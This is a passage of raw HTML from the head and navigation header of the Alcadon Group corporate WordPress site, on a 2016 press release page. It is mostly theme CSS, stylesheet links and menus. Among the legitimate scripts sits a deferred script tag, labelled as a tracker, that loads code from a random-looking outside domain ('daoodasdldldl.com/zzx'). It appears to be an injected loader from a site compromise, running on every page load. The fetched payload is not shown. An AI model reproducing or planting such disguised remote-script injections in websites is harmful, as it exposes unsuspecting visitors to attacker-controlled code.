  -webkit-box-shadow: 0 0 0px rgba(0, 0, 0, 0);
  -moz-box-shadow: 0 0 0px rgba(0, 0, 0, 0);
  box-shadow: 0 0 0px rgba(0, 0, 0, 0);
}

.mk-news-tab .mk-tabs-tabs .is-active a,
.mk-fancy-title.pattern-style span,
.mk-fancy-title.pattern-style.color-gradient span:after,
.page-bg-color
{
    background-color: #fff;
}

.page-title
{
    font-size: 34px;
    color: #ffffff;
    text-transform: none;
    font-weight: lighter;
    letter-spacing: 2px;
}

.page-subtitle
{
    font-size: 14px;
    line-height: 100%;
    color: #ffffff;
    font-size: 14px;
    text-transform: none;
}


	.header-style-1 .mk-header-padding-wrapper,
	.header-style-2 .mk-header-padding-wrapper,
	.header-style-3 .mk-header-padding-wrapper {
		padding-top:91px;
	}

	.mk-process-steps[max-width~="950px"] ul::before {
	  display: none !important;
	}
	.mk-process-steps[max-width~="950px"] li {
	  margin-bottom: 30px !important;
	  width: 100% !important;
	  text-align: center;
	}
	.mk-event-countdown-ul[max-width~="750px"] li {
	  width: 90%;
	  display: block;
	  margin: 0 auto 15px;
	}

    body { font-family: Open Sans } 

            @font-face {
                font-family: 'star';
                src: url('https://alcadongroup.se/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot');
                src: url('https://alcadongroup.se/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'),
                url('https://alcadongroup.se/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'),
                url('https://alcadongroup.se/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'),
                url('https://alcadongroup.se/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            @font-face {
                font-family: 'WooCommerce';
                src: url('https://alcadongroup.se/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot');
                src: url('https://alcadongroup.se/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'),
                url('https://alcadongroup.se/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'),
                url('https://alcadongroup.se/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'),
                url('https://alcadongroup.se/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg');
                font-weight: normal;
                font-style: normal;
            }
ul#qtranslate-chooser{margin-top:5px;}
ul#qtranslate-chooser li {
    display: inline-block;
    padding: 0;
    margin: 0;
}
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://alcadongroup.se/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://alcadongroup.se/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://alcadongroup.se/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://alcadongroup.se/wp-content/uploads/mk_assets/theme-options-production-1769154517.css?ver=1769154510' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://alcadongroup.se/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://alcadongroup.se/wp-content/themes/alcadon/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://alcadongroup.se/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" src="https://alcadongroup.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alcadongroup.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alcadongroup.se/wp-content/plugins/mfn-wp-plugin/public/js/mfn-wp-plugin-public.js?ver=0.0.78" id="mfn-wp-plugin-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769286104" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alcadongroup.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://alcadongroup.se/en/2016/10/21/alcadon-group-tidigarelagger-offentliggorande-av-delarsrapporten-januari-september-till-torsdagen-den-27-oktober-2016/" />
<link rel='shortlink' href='https://alcadongroup.se/en/?p=908' />
<style type="text/css">
.qtranxs_flag_sv {background-image: url(https://alcadongroup.se/wp-content/plugins/qtranslate-x-master/flags/se.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://alcadongroup.se/wp-content/plugins/qtranslate-x-master/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="sv" href="https://alcadongroup.se/sv/2016/10/21/alcadon-group-tidigarelagger-offentliggorande-av-delarsrapporten-januari-september-till-torsdagen-den-27-oktober-2016/" rel="alternate" />
<link hreflang="en" href="https://alcadongroup.se/en/2016/10/21/alcadon-group-tidigarelagger-offentliggorande-av-delarsrapporten-januari-september-till-torsdagen-den-27-oktober-2016/" rel="alternate" />
<link hreflang="x-default" href="https://alcadongroup.se/2016/10/21/alcadon-group-tidigarelagger-offentliggorande-av-delarsrapporten-januari-september-till-torsdagen-den-27-oktober-2016/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<meta itemprop="author" content="" /><meta itemprop="datePublished" content="Friday October 21st, 2016" /><meta itemprop="dateModified" content="Wednesday July 30th, 2025" /><meta itemprop="publisher" content="Alcadon Group" /><meta property="og:site_name" content="Alcadon Group"/><meta property="og:url" content="https://alcadongroup.se/en/2016/10/21/alcadon-group-tidigarelagger-offentliggorande-av-delarsrapporten-januari-september-till-torsdagen-den-27-oktober-2016/"/><meta property="og:title" content="Alcadon Group tidigarelägger offentliggörande av delårsrapporten januari – september till torsdagen den 27 oktober 2016."/><meta property="og:description" content="Anledning till tidigareläggandet är att DistIT AB ger ut sin delårsrapport torsdagen den 27 oktober 2016 och att DistITs rapport kommer att innehålla finansiell information om det tidigare dotterbolaget Alcadon Group AB. Rapporten var ursprungligen planerad att offentliggöras den 1 november 2016. Stockholm den 21 oktober 2016 Alcadon Group AB Pierre Fors, VD Mobil: 070 [&hellip;]"/><meta property="og:type" content="article"/><script> var isTest = false; </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.qtranxs-available-languages-message-sv{display:none;}		</style>
		<meta name="generator" content="Alcadon 1.0.0" /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-908 single-format-standard wp-theme-jupiter wp-child-theme-alcadon wpb-js-composer js-comp-ver-8.5 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-2 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-sv"><a href="https://alcadongroup.se/sv/2016/10/21/alcadon-group-tidigarelagger-offentliggorande-av-delarsrapporten-januari-september-till-torsdagen-den-27-oktober-2016/" hreflang="sv" title="Svenska (sv)" class="qtranxs_image qtranxs_image_sv"><img src="https://alcadongroup.se/wp-content/plugins/qtranslate-x/flags/se.png" alt="Svenska (sv)" /><span style="display:none">Svenska</span></a></li>
<li class="lang-en active"><a href="https://alcadongroup.se/en/2016/10/21/alcadon-group-tidigarelagger-offentliggorande-av-delarsrapporten-januari-september-till-torsdagen-den-27-oktober-2016/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://alcadongroup.se/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
<nav class="mk-main-navigation js-main-nav"><ul id="menu-main-nav" class="main-navigation-ul"><li id="menu-item-882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">About Alcadon Group</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/om-alcadon/om-alcadon-group/">About Alcadon Group</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/om-alcadon/affarside/">Business concept</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/om-alcadon/koncernkarta/">Corporate structure</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/om-alcadon/risker-riskhantering/">Risks &#038; risk management</a></li>
	<li id="menu-item-27527" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/case-studies/">Case Studies</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/om-alcadon/historik/">History</a></li>
</ul>
</li>
<li id="menu-item-883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">The Company</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/verksamhet/alcadon-ab/">Our operations</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/verksamhet/hallbarhetsarbete/">Sustainability work</a></li>
	<li id="menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/verksamhet/whistleblowing/">Whistleblowing</a></li>
</ul>
</li>
<li id="menu-item-884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Investors</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/investerare/finansiella-rapporter/">Financial Reports</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/investerare/bolagsstammor/">General meetings of shareholders</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/investerare/styrelse-ledning/">Board of Directors &#038; Management</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/investerare/revisorer/">Auditors, Certified Adviser</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/investerare/bolagsstyrning/">Corporate governance</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/investerare/bolagsstyrningsrapport/">Corporate governance reports</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/investerare/principer-for-valberedning/">Principles for the nomination committee</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/investerare/insynsregister/">PDMR transactions register</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/investerare/aktien/">The share</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/investerare/redovisningsprinciper/">Accounting policies</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/investerare/information/">Nasdaq First North 2016</a></li>
</ul>
</li>
<li id="menu-item-885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Press</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/press/">Press releases</a></li>
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/press/presentationer/">Presentations</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/press/prenumerera/">Subscribe</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/press/presskontakt-2/">Press contact</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/investerare/finansiella-rapporter/">Financial Reports</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/press/kalender/">Calendar</a></li>
</ul>
</li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/kontakt/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu language-switcher-item"></li></ul></nav>
<div class="main-nav-side-search">
	
	<a class="mk-search-trigger add-header-height mk-toggle-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697529d8e84dc" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>

	<div id="mk-nav-search-wrapper" class="mk-box-to-trigger">
		<form method="get" id="mk-header-navside-searchform" action="https://alcadongroup.se/en/">
			<input type="text" name="s" id="mk-ajax-search-input" autocomplete="off" />
			<input type="hidden" id="security" name="security" value="f1b1a14016" /><input type="hidden" name="_wp_http_referer" value="/en/2016/10/21/alcadon-group-tidigarelagger-offentliggorande-av-delarsrapporten-januari-september-till-torsdagen-den-27-oktober-2016/" />			<i class="nav-side-search-icon"><input type="submit" value=""/><svg  class="mk-svg-icon" data-name="mk-moon-search-3" data-cacheid="icon-697529d8e8942" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M496.131 435.698l-121.276-103.147c-12.537-11.283-25.945-16.463-36.776-15.963 28.628-33.534 45.921-77.039 45.921-124.588 0-106.039-85.961-192-192-192-106.038 0-192 85.961-192 192s85.961 192 192 192c47.549 0 91.054-17.293 124.588-45.922-.5 10.831 4.68 24.239 15.963 36.776l103.147 121.276c17.661 19.623 46.511 21.277 64.11 3.678s15.946-46.449-3.677-64.11zm-304.131-115.698c-70.692 0-128-57.308-128-128s57.308-128 128-128 128 57.308 128 128-57.307 128-128 128z"/></svg></i>
		</form>
		<ul id="mk-nav-search-result" class="ui-autocomplete"></ul>
	</div>

</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">
		<a href="https://alcadongroup.se/en/" title="Alcadon Group">

			<img class="mk-desktop-logo dark-logo "
				title=""
				alt=""
				src="https://alcadongroup.se/wp-content/uploads/2016/08/logo-h.png" />

			
							<img class="mk-resposnive-logo "
					title=""
					alt=""
					src="https://alcadongroup.se/wp-content/uploads/2016/08/logo-h.png" />
			
							<img class="mk-sticky-logo "
					title=""
					alt=""
					src="https://alcadongroup.se/wp-content/uploads/2016/08/logo-h.png" />
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>
					
							<div id="sticky-bar">
			<div class="mk-grid header-grid container">

				
				<div class="in-numbers">
					<div class="stock-left">
						<span class="label">
							+/-
						</span>
						<span class="value stock-diff">0.50</span>
					</div>
					<div class="stock-right">
						<span class="label">
							Latest</span>
						<span class="value stock-latest">25.20</span>
					</div>
				</div> 
				<div class="chart">
					<div id="top-chart-area" class="chart-area">
						<a href="/investerare/aktien/"></a>
						
															<div id="header-stock"></div>
			<script>
			(function() {
			    'use strict';

			    // Adds an event listener in order to resize the iframe to an optimal
			    // size for the page
			    window.addEventListener('header-stock-message', function(e) {
			        var iFrameID = document.getElementById('header-stock');
			        var eventName = e.data[0];
			        var data = e.data[1];
			        switch(eventName) {
			            case 'setHeight':
			                iFrameID.height = data + 'px';
			                break;
			        }
			    }, false);

			    var ifrm = document.createElement('iframe');
			    var c = document.getElementById('header-stock');
			    c.innerHTML = '';
			    ifrm.textContent = "<style>.mf-table { border: 1px solid red; }</style>";
			    ifrm.setAttribute('src', 'https://widget.datablocks.se/api/rose/widgets/stock-chart?token=03640fc4-be8b-4eb0-8342-303814699997&amp;c=20f8487a-4136-4224-8e00-b815de4e40b9&amp;load-highcharts=true&amp;lang=en');
			    ifrm.setAttribute('width', '100%');
			    ifrm.setAttribute('frameBorder', '0');
			    ifrm.setAttribute('id', 'header-stock');
			    ifrm.setAttribute('scrolling', 'no');
			    c.appendChild(ifrm);
			})();
			</script>
							</div>
				</div>
				<div class="latest-press-release">
					<a href="https://alcadongroup.se/en/mfn_news/alcadon-group-discontinues-its-german-operations/">
						<i style="margin-right: 6px; padding-bottom: 2px" class="fa fa-newspaper-o"></i> Alcadon Group discontinues its German operations					</a>
				</div>
			</div>
		</div>
		                </div>
                
<div class="mk-responsive-wrap">

	
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-sv"><a href="https://alcadongroup.se/sv/2016/10/21/alcadon-group-tidigarelagger-offentliggorande-av-delarsrapporten-januari-september-till-torsdagen-den-27-oktober-2016/" hreflang="sv" title="Svenska (sv)" class="qtranxs_image qtranxs_image_sv"><img src="https://alcadongroup.se/wp-content/plugins/qtranslate-x/flags/se.png" alt="Svenska (sv)" /><span style="display:none">Svenska</span></a></li>
<li class="lang-en active"><a href="https://alcadongroup.se/en/2016/10/21/alcadon-group-tidigarelagger-offentliggorande-av-delarsrapporten-januari-september-till-torsdagen-den-27-oktober-2016/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://alcadongroup.se/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
<nav class="menu-main-nav-container"><ul id="menu-main-nav-1" class="mk-responsive-nav"><li id="responsive-menu-item-882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">About Alcadon Group</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697529d920993" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/om-alcadon/om-alcadon-group/">About Alcadon Group</a></li>
	<li id="responsive-menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/om-alcadon/affarside/">Business concept</a></li>
	<li id="responsive-menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/om-alcadon/koncernkarta/">Corporate structure</a></li>
	<li id="responsive-menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/om-alcadon/risker-riskhantering/">Risks &#038; risk management</a></li>
	<li id="responsive-menu-item-27527" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/case-studies/">Case Studies</a></li>
	<li id="responsive-menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/om-alcadon/historik/">History</a></li>
</ul>
</li>
<li id="responsive-menu-item-883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">The Company</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697529d920e4c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/verksamhet/alcadon-ab/">Our operations</a></li>
	<li id="responsive-menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/verksamhet/hallbarhetsarbete/">Sustainability work</a></li>
	<li id="responsive-menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/verksamhet/whistleblowing/">Whistleblowing</a></li>
</ul>
</li>
<li id="responsive-menu-item-884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Investors</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697529d9211b9" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/investerare/finansiella-rapporter/">Financial Reports</a></li>
	<li id="responsive-menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/investerare/bolagsstammor/">General meetings of shareholders</a></li>
	<li id="responsive-menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/investerare/styrelse-ledning/">Board of Directors &#038; Management</a></li>
	<li id="responsive-menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/investerare/revisorer/">Auditors, Certified Adviser</a></li>
	<li id="responsive-menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/investerare/bolagsstyrning/">Corporate governance</a></li>
	<li id="responsive-menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/investerare/bolagsstyrningsrapport/">Corporate governance reports</a></li>
	<li id="responsive-menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/investerare/principer-for-valberedning/">Principles for the nomination committee</a></li>
	<li id="responsive-menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/investerare/insynsregister/">PDMR transactions register</a></li>
	<li id="responsive-menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/investerare/aktien/">The share</a></li>
	<li id="responsive-menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/investerare/redovisningsprinciper/">Accounting policies</a></li>
	<li id="responsive-menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/investerare/information/">Nasdaq First North 2016</a></li>
</ul>
</li>
<li id="responsive-menu-item-885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Press</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-697529d9216b0" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/press/">Press releases</a></li>
	<li id="responsive-menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/press/presentationer/">Presentations</a></li>
	<li id="responsive-menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/press/prenumerera/">Subscribe</a></li>
	<li id="responsive-menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/press/presskontakt-2/">Press contact</a></li>
	<li id="responsive-menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/investerare/finansiella-rapporter/">Financial Reports</a></li>
	<li id="responsive-menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/press/kalender/">Calendar</a></li>
</ul>
</li>
<li id="responsive-menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://alcadongroup.se/en/kontakt/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu language-switcher-item"></li></ul></nav>
			<form class="responsive-searchform" method="get" action="https://alcadongroup.se/en/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
